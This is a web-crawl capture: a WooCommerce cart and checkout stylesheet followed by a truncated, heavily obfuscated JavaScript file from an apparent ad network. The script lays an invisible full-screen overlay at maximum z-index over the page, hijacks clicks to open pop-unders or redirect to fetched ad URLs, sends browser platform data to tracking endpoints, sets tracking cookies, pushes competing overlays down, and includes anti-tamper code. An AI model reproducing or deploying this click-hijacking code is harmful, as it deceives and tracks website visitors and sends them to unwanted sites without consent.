    object-fit: cover;
    border-radius: 4px;
}

.pro-desc-left {
    padding-left: 30px;
}

.pro-desc-left p.title {
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
}

.pro-desc-left p.title a {
    color: #0b0e19;
}

.price-sec {
    display: flex;
    align-items: center;
}

.price-sec .price {
    color: #ff002e;
    font-size: 18px;
    font-weight: 600;
    line-height: 22.5px;
    margin-top: 5px;
}

.price-sec .pk {
    text-decoration: line-through;
    color: #555555;
    font-size: 10px;
    font-weight: 400;
    margin-left: 5px;
    margin-top: 5px;
}

/*right-section*/
.pro-list-right {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.adt-counter {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 129px;
    height: 50px;
    background-color: #f6f6f6;
    border-radius: 4px;
    margin-right: 30px;
    text-align: center;
}

.adt-counter button {
    background: none;
    border: none;
    font-size: 11px;
    color: #6d6d6d;
    padding: 15px;
}

.adt-counter .adt-count {
    padding: 0 17px;
    border-right: 1px solid lightgray;
    border-left: 1px solid lightgray;
    font-size: 14px;
    font-weight: 400;
    line-height: 17.5px;
    color: #6d6d6d;
}

.adt-remove {
    color: #555555;
    font-size: 12px;
    line-height: 15px;
    font-weight: 400;
    text-align: right;
    background: none;
    border: none;
}

.adt-remove:hover,
.adt-remove:focus,
.adt-remove:active {
    color: #ff002e !important;
}

.adt-line {
    width: 100%;
    height: 1px;
    background-color: #242424;
    opacity: 10%;
    margin: 20px 0;
}
.pro-list .adt-line:last-child {
    background-color: transparent;
}

/*right-col*/
.pro-list-sec-right {
    background-color: #ffffff;
    border-radius: 0 4px 4px 4px;
}

.order-summary span {
    font-size: 22px;
    line-height: 27.5px;
    font-weight: 500;
}

.order-summary-list {
    margin-top: 20px;
}

.order-summary-list .adt-list {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding: 10px 0;
    gap: 10px;
}

.adt-list .headings {
    font-size: 12px;
    line-height: 15px;
    color: #555555;
    font-weight: 400px;
}

.adt-list .values,
.adt-list .values span {
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    color: #242424;
}

.adt-list .values i {
    color: #ff002e;
    margin-right: 5px;
    font-size: 15px;
}

/*coupon*/
.acc-coupon {
    margin-top: 10px;
    background-color: transparent;
    --bs-accordion-border-color: none;
}

.acc-coupon .acc-coupon-item {
    font-size: 10px;
}

.acc-coupon-item button {
    font-size: 12px;
    line-height: 15px;
    color: #555555;
    font-weight: 400px;
    padding: 10px 0;
}

.acc-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0;
    padding: 0 0 10px 0;
    gap: 4px;
}

.acc-inner input {
    flex: 1;
    background-color: #ffffff;
    border: 1px solid lightgray;
    border-radius: 4px;
    padding: 8px 5px;
    width: calc(100% - 64px);
}

.acc-inner input:focus {
    box-shadow: none;
    outline: none;
}

.acc-inner button {
    background-color: #242424 !important;
    border: none;
    border-radius: 4px;
    padding: 9px 15px;
    font-size: 9px;
    color: #ffffff;
    line-height: 16px;
    width: 60px;
}

.acc-button:not(.collapsed) {
    background-color: transparent;
    color: #555555;
    box-shadow: none;
}

.acc-button:focus {
    box-shadow: none;
}

.acc-button::after {
    display: none;
}

.acc-button {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.acc-button:not(.collapsed) i {
    transition: transform 0.1s ease-in-out;
}

.acc-button:not(.collapsed) i {
    transform: rotate(180deg) !important;
}

.order-summary .checkout {
    display: block;
    margin-top: 10px;
    background-color: #242424;
    width: 100%;
    height: 47px;
    border: none;
    color: #ffffff;
    font-size: 14px;
    border-radius: 4px;
}

/*adt-cont-shopping*/
.adt-continue {
    margin-top: 10px;
}

.adt-continue span i {
    width: 14px;
    height: 14px;
    color: #242424;
    font-size: 14px;
    margin-right: 5px;
}

.adt-continue a {
    text-decoration: none;
    color: #242424;
    font-size: 14px;
    line-height: 22px;
    font-weight: 500;
}

/*adt-customer-section*/
.adt-customer-section {
    padding-top: 40px;
    padding-bottom: 60px;
}

.free-shipp {
    display: flex;
    flex-direction: column;
    align-items: start;
    justify-content: space-between;
    width: 219px;
}

.free-shipp i {
    color: #ff002e;
    width: 30px;
    height: 29.71px;
    font-size: 30px;
}

.shipp-text {
    display: flex;
    justify-content: start;
    flex-direction: column;
    align-items: start;
}

.shipp-heading {
    font-size: 18px;
    font-weight: 400;
    line-height: 22.5px;
    padding-top: 20px;
}

.shipp-para {
    color: #6d6d6d;
    font-size: 14px;
    line-height: 22px;
    font-weight: 400;
    padding-top: 10px;
}

.adt-ad-not-found {
    text-align: center;
    margin-top: 60px;
}
.adt-ad-not-found h3 {
    font-size: 28px;
    font-weight: 500;
    color: #242424;
    margin-top: 20px;
}

/*For extra small devices*/
@media (max-width: 575.98px) {
    .adt-inner {
        padding: 20px;
    }

    .pro-list-sec-left {
        margin-top: 20px;
    }

    .pro-list-item {
        display: block;
    }

    .pro-list-left img {
        width: 60px;
        height: 60px;
    }

    .pro-desc-left {
        padding-left: 10px;
    }

    .pro-desc-left p.title {
        font-size: 16px;
    }

    .price-sec .price {
        font-size: 15px;
        margin-top: 2px;
    }

    .price-sec .pk {
        margin-top: 2px;
        font-size: 9px;
    }

    .pro-list-left {
        margin-bottom: 20px;
    }

    .pro-list-right {
        display: flex;
        justify-content: space-between;
    }

    .adt-counter .adt-count {
        font-size: 12px;
    }

    .order-summary-list .adt-list {
        gap: 10px;
    }

    /*customer section*/
    .adt-customer-section {
        padding-top: 0;
        padding-bottom: 20px;
    }

    .free-shipp {
        width: 100%;
        margin-bottom: 40px;
    }

    .shipp-heading {
        padding-top: 15px;
    }

    .free-shipp i {
        font-size: 27px;
    }
    .adt-top-tabs-header .buttons-box .ad-post-btn {
        padding: 11px 12px;
    }
}

/*For small devices*/
@media (min-width: 576px) and (max-width: 767.98px) {
    /*Product list col*/
    .pro-list-item {
        gap: 10px;
    }

    .pro-list-sec-left {
        margin-top: 20px;
    }

    .pro-list-left img {
        width: 60px;
        height: 60px;
    }

    .pro-desc-left {
        padding-left: 15px;
    }

    .pro-desc-left p.title {
        font-size: 14px;
    }

    .price-sec .price {
        font-size: 16px;
        margin-top: 2px;
    }

    .price-sec .pk {
        margin-top: 2px;
        font-size: 9px;
    }

    .adt-counter {
        width: 120px;
        height: 40px;
        margin-right: 20px;
    }

    .adt-counter .adt-count {
        padding: 0 15px;
        font-size: 12px;
    }

    .order-summary-list .adt-list {
        gap: 10px;
    }

    /*customer section*/
    .adt-customer-section {
        padding-top: 0;
        padding-bottom: 30px;
    }

    .free-shipp {
        margin-bottom: 30px;
    }
    .adt-cart-section {
        padding: 20px 0;
    }
}

/*medium devices*/
@media (min-width: 768px) and (max-width: 991.98px) {

    .pro-list-item {
        gap: 10px;
    }

    .pro-list-sec-left {
        margin-top: 20px;
    }

    .order-summary-list .adt-list {
        gap: 10px;
    }

    .adt-customer-section {
        padding-bottom: 30px;
    }

    .free-shipp {
        margin-bottom: 30px;
    }

    .adt-customer-section {
        padding-top: 0;
    }
}


/*adt-checkout-section*/
.adt-checkout-section {
    padding: 60px 0;
}

/*left-col*/
.adt-checkout-form {
    background-color: #ffffff;
    height: auto;
    border-radius: 0 4px 4px 4px;
}

.adt-inner {
    padding: 30px;
}

.adt-form-heading {
    font-size: 26px;
    font-weight: 500;
    line-height: 32.5px;
}

.adt-form-inner {
    height: auto;
    margin-top: 30px;
}

/*coupon*/
.adt-acc-coupon {
    margin-top: 10px;
    --bs-accordion-border-color: none;
}

.adt-acc-header span {
    color: #6D6D6D;
    font-size: 14px;
    font-weight: 400;
    line-height: 17.5px;
}

.adt-acc-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 30px 0 21px 0;
    gap: 30px;
}

.adt-acc-inner span {
    font-size: 16px;
    /*font-family: 'Poppins';*/
    font-weight: 500;
    line-height: 24px;
}

.adt-acc-inner input {
    flex: 1;
    background-color: #F0F0F0;
    border-radius: 4px;
    border: none;
    padding: 14px 30px 14px 30px;
    height: 44px;
}

.adt-acc-inner input::placeholder {
    font-size: 14px;
    line-height: 17.5px;
    font-weight: 400;
    padding: 0;
}

.adt-acc-inner input:focus {
    box-shadow: none;
    outline: none;
}

.single-blog.blog-detial .woocommerce .adt-acc-coupon .adt-acc-inner button,
.single-blog.blog-detial .woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    background-color: #242424;
    border: none;
    border-radius: 4px;
    padding: 0 58px;
    font-size: 14px;
    font-weight: 500;
    line-height: 17.5px;
    color: #ffffff;
    height: 44px;
}

.adt-acc-button {
    display: flex;
    align-items: center;
    justify-content: start;
    background-color: #F0F5F8;
    gap: 20px;
    height: 57px;
    padding: 19px 30px 20px 30px;
}

.adt-acc-button:not(.collapsed) {
    background-color: #F0F5F8;
    color: #242424;
    box-shadow: none;
}

.adt-acc-button:focus {
    box-shadow: none;
}

.adt-acc-button::after {
    display: none;
}

.adt-acc-coupon .adt-acc-coupon-item .adt-acc-header .adt-acc-button,
.adt-acc-coupon .adt-acc-coupon-item .adt-acc-header .adt-acc-button.collapsed {
    border-radius: 4px;
    color: #242424;
}

.adt-acc-coupon .adt-acc-coupon-item .adt-acc-header .adt-acc-coupon:not(.collapsed) {
    margin-bottom: 0;
}

.customer-info {
    padding-top: 30px;
}
.customer-info p {
    font-size: 14px;
}

.adt-customer {
    margin-bottom: 20px;
}

.single-blog.blog-detial .woocommerce form .adt-customer input,
.single-blog.blog-detial .woocommerce form .adt-customer select {
    width: 100%;
    padding: 13px 30px;
    border: none;
    border-radius: 4px;
    background-color: #F0F0F0;
    height: 44px;
    font-size: 14px;
}

.single-blog.blog-detial .woocommerce form .adt-customer input::placeholder {
    font-size: 14px;
    color: #6D6D6D;
    font-weight: 400;
    line-height: 17.5px;
}

.single-blog.blog-detial .woocommerce form .adt-customer input:focus {
    outline: none;
}

.adt-customer-textarea textarea {
    width: 100%;
    height: 186px;
    padding-left: 30px;
    padding-top: 13px;
    border: none;
    border-radius: 4px;
    background-color: #F0F0F0;
    resize: none;
    margin-bottom: 20px;
}

.adt-customer-textarea textarea:focus {
    outline: none;
}

.adt-customer-textarea textarea::placeholder {
    font-size: 14px;
    color: #6D6D6D;
    font-weight: 400;
    line-height: 17.5px;
}

.adt-terms {
    margin-top: 26px;
}

.adt-text {
    font-size: 14px;
    font-weight: 400;
    line-height: 17.5px;
    color: #6D6D6D;
}

.adt-text a {
    text-decoration-line: underline;
    text-decoration-color: #6D6D6D;
    text-decoration-style: solid;
    text-decoration-thickness: auto;
    color: #6D6D6D;
}

.adt-placeOrder {
    text-align: right;
}

.adt-placeOrder button {
    font-size: 14px;
    font-weight: 600;
    line-height: 17.5px;
    color: #ffffff;
    background-color: #242424;
    border: none;
    border-radius: 4px;
    padding: 16px 80px;
    margin-top: 40px;
}

/*For extra small devices*/
@media (max-width: 575.98px) {
    .adt-inner {
        padding: 20px;
    }

    .adt-checkout-form {
        margin-top: 20px;
    }

    /*coupon*/
    .adt-acc-button {
        gap: 10px;
        padding: 20px;
        font-size: 14px;
        flex-wrap: wrap;
        height: auto;
    }

    .adt-acc-inner input {
        width: 50%;
    }

    .adt-acc-inner {
        gap: 10px;
    }

    .adt-acc-inner span {
        display: none;
    }

    .single-blog.blog-detial .woocommerce .adt-acc-coupon .adt-acc-inner button {
        padding: 0 16px;
        font-size: 12px;
    }

    .customer-info {
        padding-top: 15px;
    }

    .adt-customer {
        margin-bottom: 20px;
    }

    .adt-placeOrder button {
        width: 100%;
    }
    .adt-cart-section {
        padding: 20px 0;
    }
    .single-blog.blog-detial .woocommerce:has(.wc-empty-cart-message) {
        padding: 0 12px;
    }
}

/*For small devices*/
@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-checkout-form {
        margin-top: 20px;
    }

    /*coupon*/
    .adt-acc-inner span {
        display: none;
    }

    .adt-acc-inner {
        gap: 10px;
    }

    .single-blog.blog-detial .woocommerce .adt-acc-coupon .adt-acc-inner button {
        padding: 0 20px;
    }
}

/*medium devices*/
@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-checkout-form {
        margin-top: 20px;
    }
}

/*large devices*/
@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-acc-inner {
        gap: 10px;
    }

    .single-blog.blog-detial .woocommerce .adt-acc-coupon .adt-acc-inner button {
        padding: 0 40px;
    }
}

.adt-checkout-form .select2-container--default .select2-selection--single {
    background-color: #f0f0f0;
    border: 0;
    border-radius: 4px;
    height: 44px;
}
.adt-checkout-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #242424;
    line-height: 28px;
    padding: 8px 30px;
    font-size: 14px;
}
.adt-checkout-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 44px;
}

#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
    margin: 0 1em 0 15px;
    accent-color: #242424;
}

.woocommerce form .form-row-first, .woocommerce-page form .form-row-first {
    float: none;
}

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 100%;
    overflow: visible;
}

.woocommerce-checkout #payment ul.payment_methods li,
.woocommerce-checkout .woocommerce-privacy-policy-text p {
    font-size: 14px;
}
.woocommerce-checkout #payment ul.payment_methods li .payment_box p {
    color: #ffff;
}
.woocommerce-checkout .woocommerce-privacy-policy-text p {
    margin-bottom: 10px;
}
.woocommerce-checkout .woocommerce-privacy-policy-text p a:hover {
    color: #242424;
}
.woocommerce-checkout #payment div.payment_box {
    background-color: #242424;
}
.woocommerce-checkout #payment div.payment_box::before {
    border-bottom-color: #242424;
}

/*adt-checkout-section*/
.adt-checkout-section {
    padding: 60px 0;
}

.adt-checkout-form {
    background-color: #ffffff;
    height: auto;
    border-radius: 0 4px 4px 4px;
}

.adt-inner {
    padding: 30px 30px 0 30px;
}
.adt-inner.pro-list-sec-right,
.adt-inner.adt-checkout-form {
    padding-bottom: 30px;
}

.adt-form-heading {
    font-size: 22px;
    font-weight: 500;
    line-height: 32.5px;
}

.adt-thanks span {
    margin-top: 10px;
    color: #6d6d6d;
    font-family: "Lexend Deca";
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    align-self: stretch;
}

.adt-order {
    margin: 20px 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 20px 40px;
    flex-wrap: wrap;
}

.adt-gap-line {
    width: 1.02px;
    height: 50px;
    background: #d9d9d9;
}

.adt-order-no {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: start;
    border-right: 1px solid #D9D9D9;
    padding-right: 40px;
}

.adt-order-no:last-child {
    border: none;
}

.adt-order-no-heading {
    color: #555555 !important;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
}

.adt-order-no .adt-order-values {
    color: #242424;
    /*font-family: 'Poppins' !important;*/
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
}

.adt-bill-col1-width {
    min-width: 30%;
}

.adt-bill-col2-width {
    min-width: 70%;
}

.t-order {
    margin-top: 20px;
    margin-bottom: 30px;
    width: 100%;
}

thead {
    background-color: #f0f5f8;
    border-radius: 4px;
}

th {
    color: #242424;
    /*font-family: 'Poppins';*/
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    padding: 18px 30px 18px 30px;
}

.t-bill {
    margin-top: 18px;
    margin-bottom: 0;
    width: 100%;
}

.adt-order-heading {
    color: #555555 !important;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    padding: 20px 30px 20px 30px;
}

.o-border {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.tborder {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.tborder:last-child {
    border-bottom: none;
}

.adt-bill-heading {
    color: #555555 !important;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    padding: 20px 0 20px 0;
}

/*For extra small devices*/
@media (max-width: 575.98px) {
    .adt-inner {
        padding: 20px 20px 0 20px;
    }

    .adt-order-no {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start;
        border-bottom: 1px solid #D9D9D9;
        width: 100%;
        padding-bottom: 15px;
        border-right: none;
        padding-right: 0;
    }

    .adt-order-no:last-child {
        border-bottom: 1px solid #D9D9D9;
    }

    .adt-scroll-margin {
        margin-bottom: 10px;
    }

    .t-order {
        width: 500px;
        overflow-x: auto;
    }

    .t-bill {
        width: 500px;
        overflow-x: auto;
    }
    .single-blog.blog-detial .woocommerce-checkout {
        padding: 0 12px;
    }
    .single-blog.blog-detial:not(:has(.adt-cart-section)) {
        padding: 0 0 40px 0;
    }
    .single-blog.blog-detial .woocommerce form .form-row-last, 
    .single-blog.blog-detial .woocommerce-page form .form-row-last {
        float: unset;
    }
}

/*For small devices*/
@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-order-no {
        width: 45%;
        padding-right: 0;
    }
    .single-blog.blog-detial:not(:has(.adt-cart-section)) {
        padding: 0 0 40px 0;
    }
    .single-blog.blog-detial .woocommerce form .form-row-last, 
    .single-blog.blog-detial .woocommerce-page form .form-row-last {
        float: unset;
    }
}

/*medium devices*/
@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-order-no {
        width: 29%;
        padding-right: 0;
    }
    .single-blog.blog-detial .woocommerce form .form-row-last, 
    .single-blog.blog-detial .woocommerce-page form .form-row-last {
        float: unset;
    }
}

/*large devices*/
@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-order-no {
        width: 20%;
        padding-right: 0;
    }
}

.btn--visually-disabled {
    opacity: 0.5;
    pointer-events: auto;
    cursor: not-allowed;
}

#wp-comment-cookies-consent {
    font-size: inherit !important;
    padding-left: 0 !important;
    width: auto !important;
    height: auto !important;
    background-color: transparent !important;
    border: none !important;
    border-radius: 0 !important;
}




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jyzkut.com/p/waWQiOjExNzQxOTEsInNpZCI6MTM0NDEzOSwid2lkIjo1NjYxMTMsInNyYyI6Mn0=eyJ.js
body_size: 4142
content:
(function(){function _0xf75b(){const _0x2df2fa=['addEventListener(\x22message\x22,a=>setTimeout(()=>postMessage(a.data.type),1e3*a.data.timeout));','click','&u=','indexOf','then','children','now','constructor','apply','observe','slice','3154842mnsnGK','toUTCString','2217159mfkxoA','get','availWidth','/er?a=1','16iACbOE','createElement','73444CDQBVm',',width=','2147483646','/trt?a=1&t=',';\x20domain=','addEventListener','check','important','stringify','z-index','height=','search','href','fixed','random','!important;','2147483647','ads','data','split','some','removeEventListener','message','forEach','setProperty','cookie','platformVersion','revokeObjectURL','body\x20>\x20div','push',';\x20expires=','setTime','parse','removeChild','12199WvfwUZ','7476znemfA','getTimezoneOffset','test','length','ceil','&if=','473160SPUTwV','status','postMessage','getHighEntropyValues','2348478tEKpuE','rinfo',',left=0,top=0','(((.+)+)+)+$','body','undefined','style','documentElement','addedNodes','12BqVIUo','round','appendChild','none','querySelectorAll','keys','origin','nodeType','transparent','trim','toString','catch','10BFWeMd','noopener,noreferrer','8966BYSTsr','zIndex','div','15OWKFdl','block','userAgentData','from',';\x20path=/','getTime','t_cl'];_0xf75b=function(){return _0x2df2fa;};return _0xf75b();}function _0x22b1(_0x5ad3f7,_0x38d1bb){const _0x54ede2=_0xf75b();return _0x22b1=function(_0xd5ccae,_0x28d7c0){_0xd5ccae=_0xd5ccae-0x12a;let _0xf75bbf=_0x54ede2[_0xd5ccae];return _0xf75bbf;},_0x22b1(_0x5ad3f7,_0x38d1bb);}(function(_0x4a4556,_0x450aa7){const _0x10b9a4=_0x22b1,_0x12b9a7=_0x4a4556();while(!![]){try{const _0x1860b3=-parseInt(_0x10b9a4(0x171))/0x1*(parseInt(_0x10b9a4(0x163))/0x2)+-parseInt(_0x10b9a4(0x156))/0x3+-parseInt(_0x10b9a4(0x12d))/0x4*(-parseInt(_0x10b9a4(0x174))/0x5)+-parseInt(_0x10b9a4(0x15a))/0x6+parseInt(_0x10b9a4(0x188))/0x7*(parseInt(_0x10b9a4(0x12b))/0x8)+-parseInt(_0x10b9a4(0x186))/0x9*(parseInt(_0x10b9a4(0x16f))/0xa)+parseInt(_0x10b9a4(0x14f))/0xb*(parseInt(_0x10b9a4(0x150))/0xc);if(_0x1860b3===_0x450aa7)break;else _0x12b9a7['push'](_0x12b9a7['shift']());}catch(_0x2acf51){_0x12b9a7['push'](_0x12b9a7['shift']());}}}(_0xf75b,0x6800d),function(_0x1f7b02,_0x2605f9,_0xb4ef9b,_0x583f4a,_0x997e7a,_0x6f43d4,_0x4c08b1){const _0x5c7398=_0x22b1,_0x3723bf=(function(){let _0x8e02d9=!![];return function(_0x304109,_0x22fcef){const _0x2f94cb=_0x8e02d9?function(){const _0x1db5c8=_0x22b1;if(_0x22fcef){const _0x15441c=_0x22fcef[_0x1db5c8(0x183)](_0x304109,arguments);return _0x22fcef=null,_0x15441c;}}:function(){};return _0x8e02d9=![],_0x2f94cb;};}());function _0x25b743(_0x4bf4dc){const _0x1258e5=_0x22b1;return _0x458091()[_0x1258e5(0x17f)](_0x2aa440=>fetch(_0x4bf4dc+_0x2aa440)[_0x1258e5(0x17f)](_0x23df82=>_0x23df82['json']()[_0x1258e5(0x17f)](_0x15f1d1=>{const _0x2651a1=_0x1258e5;if(void 0x0===_0x15f1d1[_0x2651a1(0x153)]||0x0===_0x15f1d1[_0x2651a1(0x153)])return null;let _0x3edf87=[];return _0x15f1d1['forEach']((_0x3a1949,_0x26df4e)=>{const _0x50ce8a=_0x2651a1;_0x3edf87[_0x50ce8a(0x14a)]({'lk':_0x3a1949[_0x50ce8a(0x13e)][0x0]['uf'],'t_cl':''}),''!==_0x3a1949[_0x50ce8a(0x15b)]['rc']&&(_0x3edf87[_0x26df4e][_0x50ce8a(0x17a)]=_0x1a127f[_0x50ce8a(0x169)]+_0x3a1949[_0x50ce8a(0x15b)]['rc']+(-0x1===_0x3a1949[_0x50ce8a(0x15b)]['rc'][_0x50ce8a(0x17e)]('?')?'?':'&')+'a=1');}),_0x15f1d1=null,_0x3edf87[0x0];}))[_0x1258e5(0x16e)](()=>null));}function _0x582929(_0x590551){const _0x40c4bc=_0x22b1;0x7fffffff<=parseInt(_0x590551[_0x40c4bc(0x160)][_0x40c4bc(0x172)],0xa)||0x7fffffff<=parseInt(getComputedStyle(_0x590551)[_0x40c4bc(0x172)],0xa)?_0x590551[_0x40c4bc(0x160)][_0x40c4bc(0x145)](_0x40c4bc(0x136),_0x40c4bc(0x12f),_0x40c4bc(0x134)):Array[_0x40c4bc(0x177)](_0x590551[_0x40c4bc(0x180)])[_0x40c4bc(0x144)](_0x1ff629=>_0x582929(_0x1ff629));}function _0x464efa(_0x129542){const _0xf2de28=_0x22b1;_0x129542[_0xf2de28(0x144)](_0x3fe865=>{const _0x520cd5=_0xf2de28;Array[_0x520cd5(0x177)](_0x3fe865[_0x520cd5(0x162)])['forEach'](_0x35b0c3=>{const _0x51fd89=_0x520cd5;0x1===_0x35b0c3[_0x51fd89(0x16a)]&&_0x35b0c3!==_0x270801[0x0]&&_0x582929(_0x35b0c3);});});}function _0x42e28d(){const _0x7e5412=_0x22b1;let _0x3c8bf2=['a','b','c','d','e','f','g','h','i','j'],_0x12217f=_0x3c8bf2[Math[_0x7e5412(0x164)](0x0-0.5+0xa*Math[_0x7e5412(0x13b)]())];return _0x3c8bf2=null,_0x12217f;}function _0x1222dc(_0xa30027){const _0x2ba3d2=_0x22b1;return _0x42e28d()+btoa(JSON[_0x2ba3d2(0x135)](_0xa30027));}function _0x275634(_0x44aaea){const _0x53e333=_0x22b1;return JSON[_0x53e333(0x14d)](atob(_0x44aaea[_0x53e333(0x185)](0x1)));}function _0x5e1fc3(_0x33dbd5){const _0xb91711=_0x22b1;0x0===_0xb4ef9b?(open(_0x33dbd5,_0x2605f9,_0xb91711(0x170)),_0x30e44e['postMessage']({'type':_0xb91711(0x133),'timeout':0x1})):0x1===_0xb4ef9b?(open(location[_0xb91711(0x139)],_0x2605f9+_0x42e28d(),_0xb91711(0x170)),location[_0xb91711(0x139)]=_0x33dbd5):0x2===_0xb4ef9b?location[_0xb91711(0x139)]=_0x33dbd5:0x3===_0xb4ef9b?(open(_0x33dbd5,_0x2605f9+_0x42e28d(),_0xb91711(0x137)+screen['availHeight']+_0xb91711(0x12e)+screen[_0xb91711(0x18a)]+_0xb91711(0x15c)),_0x30e44e['postMessage']({'type':'check','timeout':0x1})):void 0x0;}function _0xa58883(_0x5442a0,_0x7d990f){const _0x380510=_0x22b1;''===_0x7d990f?_0x5e1fc3(_0x5442a0):_0x380510(0x15f)!=typeof InstallTrigger||/(iPhone|iPad|iPod)/[_0x380510(0x152)](navigator['userAgent'])?(_0x458091()[_0x380510(0x17f)](_0x13328b=>fetch(_0x7d990f+_0x13328b)),_0x5e1fc3(_0x5442a0)):_0x458091()[_0x380510(0x17f)](_0x336b19=>fetch(_0x7d990f+_0x336b19)['then'](()=>{_0x5e1fc3(_0x5442a0);}))['catch'](()=>{_0x5e1fc3(_0x5442a0);});}function _0x5131df(_0x421879){const _0x53608c=_0x22b1;function _0x3dc5cc(){const _0x38188f=_0x22b1;if(null!==_0x1e41c2['get'](_0x2605f9)){const _0x13961d=new Date()[_0x38188f(0x179)]();let _0x142027=_0x275634(_0x1e41c2[_0x38188f(0x189)](_0x2605f9)),_0x12858e=_0x997e7a-(_0x13961d-_0x142027['t'])/0x3e8;_0x142027['i']++,_0x142027['it']=_0x13961d,_0x1e41c2['set'](_0x2605f9,_0x1222dc(_0x142027),_0x12858e),_0x142027=null;}else _0x1e41c2['set'](_0x2605f9,_0x1222dc({'i':0x1,'it':new Date()[_0x38188f(0x179)](),'t':new Date()[_0x38188f(0x179)]()}),_0x997e7a);_0x559850?_0x1f7b02[_0x38188f(0x167)](_0x583f4a)[_0x38188f(0x144)](_0x4e2c88=>{const _0x4998ba=_0x38188f;_0x4e2c88[_0x4998ba(0x142)](_0x4998ba(0x17c),_0x3dc5cc);}):(_0x1f7b02['body']['removeChild'](this),_0x270801=[]),_0xa58883(_0x421879['lk'],_0x421879['t_cl']);}if(null!==_0x421879){if(_0x559850)try{_0x1f7b02[_0x53608c(0x167)](_0x583f4a)['forEach'](_0x2db591=>{_0x2db591['addEventListener']('click',_0x3dc5cc);});}catch(_0x507970){return!0x1;}else{Array[_0x53608c(0x177)](_0x1f7b02[_0x53608c(0x161)]['querySelectorAll'](_0x53608c(0x149)))[_0x53608c(0x141)](_0x1e31a5=>{const _0x221259=_0x53608c;if(_0x1e31a5===_0x270801[0x0])return _0x270801=[],_0x1f7b02['body'][_0x221259(0x14e)](_0x1e31a5),!0x0;});let _0x5a4b25='',_0x12a122={'-webkit-tap-highlight-color':_0x53608c(0x16b),'background':_0x53608c(0x166),'border':'0','display':_0x53608c(0x175),'height':'100vh','left':'0','margin':'0','outline':'0','padding':'0','position':_0x53608c(0x13a),'top':'0','width':'100vw','z-index':_0x53608c(0x13d)};Object[_0x53608c(0x168)](_0x12a122)[_0x53608c(0x144)](_0x258ee9=>_0x5a4b25+=_0x258ee9+':'+_0x12a122[_0x258ee9]+_0x53608c(0x13c)),_0x12a122=null;let _0x155ec2=_0x1f7b02[_0x53608c(0x12c)](_0x53608c(0x173));_0x155ec2['setAttribute'](_0x53608c(0x160),_0x5a4b25),_0x155ec2[_0x53608c(0x132)](_0x53608c(0x17c),_0x3dc5cc),_0x270801[_0x53608c(0x14a)](_0x155ec2),_0x1f7b02[_0x53608c(0x15e)][_0x53608c(0x165)](_0x155ec2),_0x155ec2=null;}}}function _0x458091(){const _0x49193d=_0x22b1;return void 0x0!==navigator[_0x49193d(0x176)]&&void 0x0!==navigator[_0x49193d(0x176)][_0x49193d(0x159)]?navigator['userAgentData'][_0x49193d(0x159)]([_0x49193d(0x147)])['then'](_0x4653a2=>void 0x0!==_0x4653a2[_0x49193d(0x147)]&&''!==_0x4653a2[_0x49193d(0x147)]?'&chpv='+_0x4653a2[_0x49193d(0x147)]:'')[_0x49193d(0x16e)](()=>''):new Promise(_0x57681b=>_0x57681b(''));}const _0x1e41c2={'get'(_0x145cfc){const _0x3e1bf6=_0x22b1,_0x4812f0=_0x3723bf(this,function(){const _0x4f5e69=_0x22b1;return _0x4812f0[_0x4f5e69(0x16d)]()[_0x4f5e69(0x138)](_0x4f5e69(0x15d))['toString']()[_0x4f5e69(0x182)](_0x4812f0)[_0x4f5e69(0x138)]('(((.+)+)+)+$');});_0x4812f0();let _0x4a4a2c=decodeURIComponent(_0x1f7b02[_0x3e1bf6(0x146)])[_0x3e1bf6(0x140)](';'),_0x411d5d=null;return 0x0===_0x4a4a2c[_0x3e1bf6(0x153)]?_0x411d5d:(_0x4a4a2c[_0x3e1bf6(0x141)](_0x3e24d4=>{const _0x144445=_0x3e1bf6;if(_0x3e24d4=_0x3e24d4[_0x144445(0x16c)]()['split']('='),_0x145cfc===_0x3e24d4[0x0])return _0x411d5d=_0x3e24d4[0x1],!0x0;}),_0x4a4a2c=null,_0x411d5d);},'set'(_0xfe46e9,_0x167d8f='',_0x7652b8=0x0,_0x15601a=void 0x0){const _0x1aa87d=_0x22b1;let _0x159daf=new Date();_0x159daf[_0x1aa87d(0x14c)](_0x159daf[_0x1aa87d(0x179)]()+0x3e8*_0x7652b8),_0x1f7b02[_0x1aa87d(0x146)]=_0xfe46e9+'='+_0x167d8f+(void 0x0===_0x15601a?'':_0x1aa87d(0x131)+_0x15601a)+_0x1aa87d(0x14b)+_0x159daf[_0x1aa87d(0x187)]()+_0x1aa87d(0x178),_0x159daf=null;}},_0x559850=''!==_0x583f4a;let 